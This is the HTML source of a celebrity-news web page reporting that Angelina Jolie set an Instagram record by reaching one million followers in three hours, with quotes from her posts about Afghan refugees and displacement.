                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Angelina Jolie Breaks Rupert Grint’s Instagram Record With Emotional"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_68_886" class="tdc-row"><div class="vc_row tdi_69_690 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_69_690{
                    min-height: 0;
                }
</style><div class="vc_column tdi_71_fcc  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_71_fcc{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_72_909 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_72_909" >
<style>
/* custom css */
.tdi_72_909 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_72_909 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_72_909 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_72_909{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://jmbasha.com/category/celebrities-news/" ><span class="tdb-cat-bg"></span>Celebrity News</a><a class="tdb-entry-category" href="https://jmbasha.com/category/celebrities-news/fashion/" ><span class="tdb-cat-bg"></span>Fashion</a><a class="tdb-entry-category" href="https://jmbasha.com/category/news-updates/" ><span class="tdb-cat-bg"></span>News Updates</a><a class="tdb-entry-category" href="https://jmbasha.com/category/popular/" ><span class="tdb-cat-bg"></span>Popular</a><a class="tdb-entry-category" href="https://jmbasha.com/category/trending-now/" ><span class="tdb-cat-bg"></span>Trending Now</a></div></div><div class="td_block_wrap tdb_title tdi_73_890 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_890" >
<style>
/* custom css */
.tdi_73_890 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_73_890 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_73_890{
					text-align: left;
				}.tdi_73_890 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_73_890 .tdb-title-text{
					font-size:27px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_890 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_890 .tdb-title-text{
					font-size:30px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Angelina Jolie Breaks Rupert Grint’s Instagram Record With Emotional</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_75_856 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_75_856" >
<style>
/* custom css */
.tdi_75_856{
                    display: inline-block;
                }.tdi_75_856 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_75_856 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_75_856 .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://jmbasha.com/author/jspecial/"><img alt='' src='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://jmbasha.com/author/jspecial/">Jack</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_76_007 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_76_007" >
<style>
/* custom css */
.tdi_76_007{
                    display: inline-block;
                }.tdi_76_007 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date">August 25, 2021</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_77_797 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_77_797" >
<style>
/* custom css */
.tdi_77_797{
                    float: right;
                
                    display: inline-block;
                }.tdi_77_797 i{
                    font-size: 10px;
                
                    margin-right: 5px;
                }.tdi_77_797 a{
					color: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://jmbasha.com/angelina-jolie-breaks-rupert-grints-instagram-record-with-emotional/#respond"><i class="td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_78_984 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_78_984" >
<style>

/* inline tdc_css att */

.tdi_78_984{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdi_78_984{
                    display: inline-block;
                
                    float: right;
                }.tdi_78_984 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-11355">0</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_79_0b6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79_0b6" ><div id="tdi_79_0b6" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjmbasha.com%2Fangelina-jolie-breaks-rupert-grints-instagram-record-with-emotional%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Angelina+Jolie+Breaks+Rupert+Grint%E2%80%99s+Instagram+Record+With+Emotional&url=https%3A%2F%2Fjmbasha.com%2Fangelina-jolie-breaks-rupert-grints-instagram-record-with-emotional%2F&via=JMBASHA">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Angelina+Jolie+Breaks+Rupert+Grint%E2%80%99s+Instagram+Record+With+Emotional %0A%0A https://jmbasha.com/angelina-jolie-breaks-rupert-grints-instagram-record-with-emotional/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_79_0b6">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_80_800 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80_800" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_80_800{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_80_800 .td-audio-player{
                    font-size: 12px;
                }.tdi_80_800 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_80_800:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://jmbasha.com/wp-content/uploads/2021/08/angelin.png" 
                                        data-caption=""
                                    >
                                    
                                    <img loading="lazy" decoding="async" 
                                        width="696" 
                                        height="486" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://jmbasha.com/wp-content/uploads/2021/08/angelin-696x486.png" srcset="https://jmbasha.com/wp-content/uploads/2021/08/angelin-696x486.png 696w, https://jmbasha.com/wp-content/uploads/2021/08/angelin-300x209.png 300w, https://jmbasha.com/wp-content/uploads/2021/08/angelin-768x536.png 768w, https://jmbasha.com/wp-content/uploads/2021/08/angelin-602x420.png 602w, https://jmbasha.com/wp-content/uploads/2021/08/angelin-100x70.png 100w, https://jmbasha.com/wp-content/uploads/2021/08/angelin.png 795w" sizes="auto, (max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="angelin"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_81_6d6 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_81_6d6" ><div class="tdb-block-inner td-fix-index"><p>Angelina Jolie has become the fastest user to reach one million Instagram followers.</p>
<p>The actor and humanitarian, who works as a special envoy to the United Nations refugee agency, joined the social media platform on Friday (20 August).</p>
<p>Jolie’s first post was a photograph of an emotional letter that she received from a teenage girl in Afghanistan now facing Taliban rule.</p>
<p>Per the Evening Standard, the 46-year-old beat the record for the quickest growth to one million followers when she reached the milestone in just three hours.</p>
<p>The record was previously held by Harry Potter star Rupert Grint who amassed one million followers in four hours and one minute after making his debut on the social media platform in November 2020.</p>
<p>Grint had beaten Sir David Attenborough, who had broken Jennifer Aniston’s time with four hours and 44 minutes when he joined in September 2020.</p>
<p>Aniston had held the record for almost a year before Attenborough broke it.</p>
<p>When the Friends star joined in October 2019, she gained one million followers in five hours and 16 minutes.</p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/p/CSzXXUHLzXt/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="13">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p>&nbsp;</p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/CSzXXUHLzXt/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener">A post shared by Angelina Jolie (@angelinajolie)</a></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<p>At the time of writing, Jolie has 8.9 million followers.</p>
<p>In Jolie’s first Instagram post, the Oscar-winner wrote: “This is a letter I was sent from a teenage girl in Afghanistan. Right now, the people of Afghanistan are losing their ability to communicate on social media and to express themselves freely.</p>
<p>“I’ve come on Instagram to share their stories and the voices of those across the globe who are fighting for their human rights.”</p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/p/CS185Yjrldh/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="13">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p>&nbsp;</p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/CS185Yjrldh/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener">A post shared by Angelina Jolie (@angelinajolie)</a></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<p>The actor – who will next appear in Marvel’s highly anticipated film Eternals –has since shared a second post in which she speaks about displacement.</p>
<p>“I started working with displaced people because I believe passionately in human rights,” she wrote in the caption.</p>
<p>”Not out of charity but out of a deep respect for them and their families, and all they continue to overcome, despite so much persecution, inequality and injustice.”</p>
<p>Jolie encouraged those who want to learn more to visit the UN @refugees account.</p>
<div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-178443902-11355-69808c035f9b5' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=178443902&amp;post_id=11355&amp;origin=jmbasha.com&amp;obj_id=178443902-11355-69808c035f9b5' data-name='like-post-frame-178443902-11355-69808c035f9b5' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_82_dc8 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_82_dc8{
margin-bottom:20px !important;
}

</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7232910307"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="td_block_wrap tdb_single_tags tdi_85_097 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85_097" >
<style>
/* custom css */
.tdi_85_097 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_85_097 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_85_097 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85_097 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_85_097 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://jmbasha.com/tag/angelina-jolie/">Angelina Jolie</a></li><li><a href="https://jmbasha.com/tag/emotional/">emotional</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_87_379  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_87_379{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_88_b88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88_b88" ><div class="tdb-share-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://jmbasha.com/angelina-jolie-breaks-rupert-grints-instagram-record-with-emotional/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="tdi_88_b88" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjmbasha.com%2Fangelina-jolie-breaks-rupert-grints-instagram-record-with-emotional%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Angelina+Jolie+Breaks+Rupert+Grint%E2%80%99s+Instagram+Record+With+Emotional&url=https%3A%2F%2Fjmbasha.com%2Fangelina-jolie-breaks-rupert-grints-instagram-record-with-emotional%2F&via=JMBASHA">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Angelina+Jolie+Breaks+Rupert+Grint%E2%80%99s+Instagram+Record+With+Emotional %0A%0A https://jmbasha.com/angelina-jolie-breaks-rupert-grints-instagram-record-with-emotional/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_88_b88">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_90_040  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_90_040{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_90_040{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_91_d60 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91_d60" >
<style>

/* inline tdc_css att */

.tdi_91_d60{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */


/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://jmbasha.com/us-to-build-military-base-in-middle-of-pacific-ocean/">US To Build Military Base In Middle Of Pacific Ocean</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://jmbasha.com/shock-as-bandits-kill-two-military-officers-abduct-one-inside-nda/">Shock As Bandits Kill Two Military Officers, Abduct One Inside NDA</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_92_88c tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92_88c" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_92_88c{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_92_88c{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_92_88c .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_92_88c .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_92_88c .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_92_88c .tdb-social-item i.td-icon-twitter,
				.tdi_92_88c .tdb-social-item i.td-icon-linkedin,
				.tdi_92_88c .tdb-social-item i.td-icon-pinterest,
				.tdi_92_88c .tdb-social-item i.td-icon-blogger,
				.tdi_92_88c .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_92_88c .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_92_88c .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92_88c{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92_88c{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_92_88c{
                    border: 1px solid #ededed;
                }.tdi_92_88c .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_92_88c .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 21px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://jmbasha.com/author/jspecial/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' /></a><div class="tdb-author-info"><a href="https://jmbasha.com/author/jspecial/" class="tdb-author-name">Jack</a><a href="http://jmbasha.com"  class="tdb-author-url">http://jmbasha.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"><a href="https://web.facebook.com/Jackspecial1" target="_blank" title="facebook" class="tdb-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.instagram.com/jackspecial_1/" target="_blank" title="instagram" class="tdb-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" target="_blank" title="youtube" class="tdb-social-item"><i class="td-icon-font td-icon-youtube"></i></a></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_93_04b td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_93_04b" >
<style>
/* custom css */
.tdi_93_04b .entry-thumb{
					background-position: center 50%;
				}.tdi_93_04b .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_93_04b .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_93_04b .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_93_04b .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_93_04b .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_93_04b .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_93_04b .td-post-category{
					display: inline-block;
				}.tdi_93_04b .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_93_04b .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_93_04b .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_93_04b .td-read-more{
					display: none;
				}.tdi_93_04b .td-post-author-name{
					display: none;
				}.tdi_93_04b .td-post-date,
				.tdi_93_04b .td-post-author-name span{
					display: none;
				}.tdi_93_04b .td-module-comments{
					display: none;
				}.tdi_93_04b .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_93_04b .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_93_04b .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_93_04b .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_93_04b .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93_04b .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_93_04b .td-module-container:before{
					bottom: -9px;
				}.tdi_93_04b .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_93_04b .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_04b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_04b .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93_04b .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_93_04b .td-module-container:before{
					bottom: -9px;
				}.tdi_93_04b .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_93_04b .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_04b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_04b .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_93_04b .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.tdi_93_04b .td-module-container{
					flex-direction: row;
				}.tdi_93_04b .td-module-meta-info{
					padding: 0 0 0 16px;
